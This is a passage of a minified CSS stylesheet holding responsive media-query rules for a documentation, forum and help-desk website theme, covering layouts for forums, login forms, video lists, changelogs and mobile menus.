.login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: -15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget 